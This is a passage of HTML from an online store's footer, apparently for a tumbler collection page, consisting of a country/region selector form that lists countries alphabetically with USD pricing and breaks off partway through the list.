                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/tumbler-for-friends-1?page=2" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
